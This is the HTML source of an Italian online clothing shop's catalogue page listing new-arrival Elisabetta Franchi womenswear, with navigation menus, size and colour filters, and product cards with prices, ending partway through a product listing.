                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/bermuda">BERMUDA</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/cappotti">CAPPOTTI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/t-shirt">T-SHIRT</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/maglie">MAGLIE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/felpe">FELPE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/gilet">GILET</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/piumini">PIUMINI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/polo">POLO</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/costumi">COSTUMI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/pantaloni">PANTALONI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento/camicie">CAMICIE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/abbigliamento">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                                
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Accessori </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori/accessori">ACCESSORI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori/cappelli">CAPPELLI</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori/sciarpe">SCIARPE</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori/telo">TELO</a></li>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori/borse">BORSE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/accessori">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                                
                                <div class="column col-sm-12 col-md-2 m-0 ">
                                    <h4>Calzature </h4>
                                                                            <ul>
                                            <div>
                                                                                                        <li><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/calzature/scarpe">SCARPE</a></li>
                                                                                            </div>	
                                            <li class="last"><a href="https://www.bilottiabbigliamento.it/it/uomo/categorie/calzature">Vedi tutti</a></li>
                                        </ul>		
                                                                    </div>
                             
			 
                                                <div class="column des col-sm-12 col-md-2 m-0">
                            <h4>Designer</h4>
                                <ul>
                                    <div>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/bellwood">Bellwood</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/colmar">Colmar</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/detwelve">Detwelve</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/ghirardelli">Ghirardelli</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/kaotiko">Kaotiko</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/lacoste">Lacoste</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/lacoste-scarpe">Lacoste Scarpe</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/peuterey">Peuterey</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/refrigiwear">Refrigiwear</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/refrigiwear-accessori">Refrigiwear accessori</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/sun-68">Sun 68</a></li>
                                            
                                                <li><a href="https://www.bilottiabbigliamento.it/it/uomo/designer/suns">SUNS</a></li>
                                                                            </div>
                            
                                    <!-- url all designers primo livello-->
                                    <li class="last"><a href="https://www.bilottiabbigliamento.it/it/uomo/designers">Vedi tutti</a></li>
                                </ul>	 
                        </div> 
                                        
		</div>
                
                 
                 
            <!-- immagine primo livello-->    
            <div class="img"> <img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/ec/settore_2_1.png">  </div>	
                 
	</div>
        	 
              
        <a href="https://www.bilottiabbigliamento.it/it/tutti/designers" class="root_link">Designer</a>
        <a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/nuovi-arrivi" class="root_link">Nuovi Arrivi</a>
        <a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/saldi" class="root_link">saldi</a>
        <a href="https://www.bilottiabbigliamento.it/it/tutti/categorie/shopping/gruppi/outlet" class="root_link">Outlet</a>
    
	<ul id="tools_mobile">
		<li>
			 
                        <select id="language_select_mobile" onchange="location.href = this.value;">
                                                                    <option SELECTED data-newurl="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi" alt="it" class="input-cart" value="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi">Italiano</option>
                                                        </select>
                      
		</li>
		<li><a href="https://www.bilottiabbigliamento.it/it/countries" title="Shipping countries"><i class="las la-globe"></i></a></li>
		<li><a href="https://www.bilottiabbigliamento.it/it/user/login" class="registrati" title="User area"><i class="lar la-user"></i></a></li>	
	</ul>	
	
</div>

		  
	  
<!-- SEARCH -->
<form id="search_form" method="GET" action="https://www.bilottiabbigliamento.it/it/search">
    <a class="close_search"><i class="las la-times"></i></a>   
    <label><input type="text" id="input_search" name="path" placeholder="Cerca">  
    <button type="submit"><i class="las la-search"></i></button>
    </label>
</form>

          



<div id="mainwrap" class="content-fluid">		
    

<section id="catalog" >
    <div id="breadcrumb" class="container">
	<div class="row">
	    <div class="col-sm-12 " >
                
                <!-- BREADCRUMB -->
	        <h6 id="bred"> 
                    <a href='https://www.bilottiabbigliamento.it/it/donna/designers'>Brand con nuovi arrivi donna</a> &rang;<strong>Elisabetta Franchi</strong>   
                </h6>
		
                <!--  H1 -->
                <h2>Nuovi Arrivi <span>donna</span> Elisabetta Franchi</h2>
            </div>
	</div>
                 
</div>	

    
<div id="top-filter"  class="container-fluid">	
    <div class="row">
        <div class="col-sm-12 col-xl-6">
                  
            <!-- FILTRI ATTIVI -->
            		
	</div>	
        
	<div class="col-sm-12 col-xl-6">
	    <a href="javascript:;" id="filter_toggle">Filtri <span><i class="las la-sliders-h"></i></span></a>
	    
            <!-- ORDINAMENTO -->
            <div class="sorter"> 
		<select id="sorter" data-role="sorter" class="sorter-options" onChange="location.href=this.value"> 
                     
                            <option value="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?ord=" selected> Nuovi Arrivi</option> 
                     
                            <option value="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?ord=prezzo_asc" > Prezzo basso</option> 
                     
                            <option value="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?ord=prezzo_desc" > Prezzo alto</option> 
                     
		</select>
            </div>
                    
            <!-- TIPO STAGIONE -->
            <div class="season_type">  
                <select id="season_type" data-role="sorter" class="season-options" onChange="location.href=this.value">      
                     
                              <option value="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?ts=" selected> TUTTE LE COLLEZIONI</option>
                     
                              <option value="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?ts=pe" > PRIMAVERA/ESTATE</option>
                                    </select>  
            </div>
            
            <!-- COLLEZIONI -->
            <div class="filters_type">  
                <select id="filters_type" data-role="sorter" class="filters-options" onChange="location.href=this.value">
                      
                              <option value="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi" > TUTTE LE COLLEZIONI</option>
                     
                              <option value="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/saldi" > SALDI</option>
                     
                              <option value="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi" selected> NUOVI ARRIVI</option>
                     
                              <option value="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/outlet" > OUTLET</option>
                               
                </select>  
            </div>
                        
             
	</div>
    </div>
    
</div>					
	
    
<div  id="center" class="container-fluid">
    <div class="row">
        
        <!-- SIDEBAR -->
	<div class="col-sm-12 col-md-2 sx">
			
	    <div id="filter_container">
				
                <a id="filter_close"> Chiudi <span><i class="las la-times"></i></span></a>
		
                <ul id="filter">
					
                    <!-- CATEGORIE -->
                    <li class="cat_mobile">
		        <h4>categorie <span></span></h4>
						
                        <ul id="categorie">        
                                                              
                                <li >
				    <h5>ABBIGLIAMENTO</h5>
                                    <ul class="sottocategoria"> 
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/body/nuovi-arrivi" >BODY</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/giacche/nuovi-arrivi" >GIACCHE</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/t-shirt/nuovi-arrivi" >T-SHIRT</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/maglie/nuovi-arrivi" >MAGLIE</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/felpe/nuovi-arrivi" >FELPE</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gilet/nuovi-arrivi" >GILET</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/jeans/nuovi-arrivi" >JEANS</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/completo/nuovi-arrivi" >COMPLETO</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/abiti/nuovi-arrivi" >ABITI</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/pantaloni/nuovi-arrivi" >PANTALONI</a></li>
                                                                            <li><a href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/camicie/nuovi-arrivi" >CAMICIE</a></li>
                                                                        </ul>
				</li>
                                  
                             
                        </ul>            
		    </li>
					
                                
                    <!-- PRICE -->     
                        <li>
			    <h4>Prezzo</h4>
				<div id="range_price">
                                    <div id="cursor_valuta"></div>
                                    <div id="filter_url"></div>
                                    <div id="cursor_price"></div>
                                    <div id="min_price"	><input value="0" name="pf" readonly></div>
                                    <div id="max_price"	><input value="" name="pt" readonly></div>	
                                    <div id="slider-range-min">
                                        <div id="custom-handle" class="ui-slider-handle"> </div>	
                                    </div>
				</div> 		
			</li>
                                        
                                        
                    <!-- SIZES -->
                    				 
                        <li><h4>Taglie</h4> 	
                            <ul id="taglia">
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?tg=25">25</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?tg=26">26</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?tg=27">27</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?tg=28">28</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?tg=29">29</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?tg=30">30</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?tg=40">40</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?tg=42">42</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?tg=44">44</a></li>
                                 
                                    <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?tg=46">46</a></li>
                                 
                            </ul> 
		        </li>
                    
                                         
                    
                    <!-- COLORS -->
                    			 
                    <li ><h4>Colore</h4> 
			<ul id="colors">
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?cl=50000072">Aloe</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?cl=-416141032">Argilla</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?cl=154">Avorio</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?cl=247">Burro</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?cl=-2037764124">Cacao</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?cl=-23703912">Cioccolato</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?cl=1000921041">Denim</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?cl=145">Gesso</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?cl=5">Giallo</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?cl=30">Lilla</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?cl=242">Nero</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?cl=258">Nero burro</a></li>
                                                            <li><a  href="https://www.bilottiabbigliamento.it/it/donna/designer/elisabetta-franchi/gruppi/nuovi-arrivi?cl=104">Senape</a></li>
                            			</ul>		
                    </li>
                        
                      
                         
                </ul>	
	    </div>

	</div>
		
        <!-- ITEMS -->
        <div class="col-sm-12 col-md-10 prodotti">
	    <div class="container">
		<div class="row ">
		
                     
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="53324932" onClick="favourites('add','53324932');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PJ24N61E2192.JPG" alt="Jeans da donna di colore Light Blue Elisabetta Franchi | PJ24N61E2192"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PJ24N61E2192_1_P.JPG" alt="Jeans da donna di colore Light Blue Elisabetta Franchi | PJ24N61E2192"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PJ24N61E2192_2_P.JPG" alt="Jeans da donna di colore Light Blue Elisabetta Franchi | PJ24N61E2192"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PJ24N61E2192_3_P.JPG" alt="Jeans da donna di colore Light Blue Elisabetta Franchi | PJ24N61E2192"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PJ24N61E2192_4_P.JPG" alt="Jeans da donna di colore Light Blue Elisabetta Franchi | PJ24N61E2192"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/elisabetta-franchi-jeans-da-donna-di-colore-light-blue-pj24n61e2-192" class="prod">
                                    <span class="marca">Elisabetta Franchi</span> 
                                    <span class="prodotto">Jeans da donna di colore Light Blue</span> 
                                    <span class="prezzo"> <em>€ 250.00</em></span>	
                                    <span class="taglia_catalogo">25 30 29 28 27 26 </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="51318298" onClick="favourites('add','51318298');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PJ31D61E2644.JPG" alt="Pantaloni da donna di colore cacao Elisabetta Franchi | PJ31D61E2644"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PJ31D61E2644_1_P.JPG" alt="Pantaloni da donna di colore cacao Elisabetta Franchi | PJ31D61E2644"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PJ31D61E2644_2_P.JPG" alt="Pantaloni da donna di colore cacao Elisabetta Franchi | PJ31D61E2644"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PJ31D61E2644_3_P.JPG" alt="Pantaloni da donna di colore cacao Elisabetta Franchi | PJ31D61E2644"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PJ31D61E2644_4_P.JPG" alt="Pantaloni da donna di colore cacao Elisabetta Franchi | PJ31D61E2644"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/elisabetta-franchi-pantaloni-da-donna-di-colore-cacao-pj31d61e2-644" class="prod">
                                    <span class="marca">Elisabetta Franchi</span> 
                                    <span class="prodotto">Pantaloni da donna di colore cacao</span> 
                                    <span class="prezzo"> <em>€ 360.00</em></span>	
                                    <span class="taglia_catalogo">26 25 29 28 27 </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="52002356" onClick="favourites('add','52002356');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PA16761E2360.JPG" alt="Pantaloni da donna di colore avorio Elisabetta Franchi | PA16761E2360"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PA16761E2360_1_P.JPG" alt="Pantaloni da donna di colore avorio Elisabetta Franchi | PA16761E2360"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PA16761E2360_2_P.JPG" alt="Pantaloni da donna di colore avorio Elisabetta Franchi | PA16761E2360"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/elisabetta-franchi-pantaloni-da-donna-di-colore-avorio-pa16761e2-360" class="prod">
                                    <span class="marca">Elisabetta Franchi</span> 
                                    <span class="prodotto">Pantaloni da donna di colore avorio</span> 
                                    <span class="prezzo"> <em>€ 320.00</em></span>	
                                    <span class="taglia_catalogo">40 46 44 42 </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="52631156" onClick="favourites('add','52631156');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PA16761E2EV4.JPG" alt="Pantaloni da donna di colore sun Elisabetta Franchi | PA16761E2EV4"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PA16761E2EV4_1_P.JPG" alt="Pantaloni da donna di colore sun Elisabetta Franchi | PA16761E2EV4"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PA16761E2EV4_2_P.JPG" alt="Pantaloni da donna di colore sun Elisabetta Franchi | PA16761E2EV4"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PA16761E2EV4_3_P.JPG" alt="Pantaloni da donna di colore sun Elisabetta Franchi | PA16761E2EV4"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PA16761E2EV4_4_P.JPG" alt="Pantaloni da donna di colore sun Elisabetta Franchi | PA16761E2EV4"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/elisabetta-franchi-pantaloni-da-donna-di-colore-sun-pa16761e2-ev4" class="prod">
                                    <span class="marca">Elisabetta Franchi</span> 
                                    <span class="prodotto">Pantaloni da donna di colore sun</span> 
                                    <span class="prezzo"> <em>€ 320.00</em></span>	
                                    <span class="taglia_catalogo">44 42 40 46 </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="59907410" onClick="favourites('add','59907410');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PA16361E2110.JPG" alt="Pantalone da donna di colore nero Elisabetta Franchi | PA16361E2110"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PA16361E2110_1_P.JPG" alt="Pantalone da donna di colore nero Elisabetta Franchi | PA16361E2110"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PA16361E2110_2_P.JPG" alt="Pantalone da donna di colore nero Elisabetta Franchi | PA16361E2110"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PA16361E2110_3_P.JPG" alt="Pantalone da donna di colore nero Elisabetta Franchi | PA16361E2110"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/elisabetta-franchi-pantalone-da-donna-di-colore-nero-pa16361e2-110" class="prod">
                                    <span class="marca">Elisabetta Franchi</span> 
                                    <span class="prodotto">Pantalone da donna di colore nero</span> 
                                    <span class="prezzo"> <em>€ 340.00</em></span>	
                                    <span class="taglia_catalogo">44 42 46 </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="55282650" onClick="favourites('add','55282650');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PA13261E2110.JPG" alt="Pantalone da donna di colore nero Elisabetta Franchi | PA13261E2110"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PA13261E2110_1_P.JPG" alt="Pantalone da donna di colore nero Elisabetta Franchi | PA13261E2110"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PA13261E2110_2_P.JPG" alt="Pantalone da donna di colore nero Elisabetta Franchi | PA13261E2110"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---PA13261E2110_3_P.JPG" alt="Pantalone da donna di colore nero Elisabetta Franchi | PA13261E2110"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/elisabetta-franchi-pantalone-da-donna-di-colore-nero-pa13261e2-110" class="prod">
                                    <span class="marca">Elisabetta Franchi</span> 
                                    <span class="prodotto">Pantalone da donna di colore nero</span> 
                                    <span class="prezzo"> <em>€ 350.00</em></span>	
                                    <span class="taglia_catalogo">44 42 40 46 </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="52670890" onClick="favourites('add','52670890');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---GL00461E2685.JPG" alt="Gilet da donna di colore nero e burro Elisabetta Franchi | GL00461E2685"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---GL00461E2685_1_P.JPG" alt="Gilet da donna di colore nero e burro Elisabetta Franchi | GL00461E2685"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---GL00461E2685_2_P.JPG" alt="Gilet da donna di colore nero e burro Elisabetta Franchi | GL00461E2685"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---GL00461E2685_3_P.JPG" alt="Gilet da donna di colore nero e burro Elisabetta Franchi | GL00461E2685"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---GL00461E2685_4_P.JPG" alt="Gilet da donna di colore nero e burro Elisabetta Franchi | GL00461E2685"/></div>
                                        				    </div>	
                                </div>
                            </div> 
							
			    <div class="cnt">
                                <a href="https://www.bilottiabbigliamento.it/it/articolo/elisabetta-franchi-gilet-da-donna-di-colore-nero-e-burro-gl00461e2-685" class="prod">
                                    <span class="marca">Elisabetta Franchi</span> 
                                    <span class="prodotto">Gilet da donna di colore nero e burro</span> 
                                    <span class="prezzo"> <em>€ 350.00</em></span>	
                                    <span class="taglia_catalogo">42 40 46 44 </span>
				</a>
			    </div>
		        </div>
				

		    </div>
                           
                    
                                    
                    <div class="col-sm-6 col-md-3  item">
			<a id="57879546" onClick="favourites('add','57879546');"  href="javascript:;" class="add_wl"><i class="ri-heart-3-line"></i></a>
					
                        <div class="frame">	
                            <div class="box_img">
				<div class="gal_img swiper-container">
                                    <div class="swiper-wrapper">
					  
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---TB00161E2EV7.JPG" alt="Abito e giacca da donna di colore lilla Elisabetta Franchi | TB00161E2EV7"/></div>
                                          
                                            <div class="swiper-slide"><img src="https://s3.amazonaws.com/images.bilottiabbigliamento.it/Thumbs_P26---elisabetta+franchi---TB00161E2EV7_1_P.JPG" alt="Abito e giacca da donna di colore lilla Elisabetta Franchi | TB00161E2EV7"/></div>
                                          
